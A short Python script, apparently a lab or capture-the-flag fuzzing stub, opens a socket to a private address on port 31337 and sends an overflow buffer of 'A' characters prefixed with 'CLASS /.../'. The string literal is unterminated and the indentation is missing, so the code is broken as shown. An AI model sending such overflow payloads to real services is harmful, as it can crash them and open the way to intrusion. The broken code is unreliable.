 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
fuzz.connect((ip,port))
fuzz.send(bytes(buffer,'latin-1'))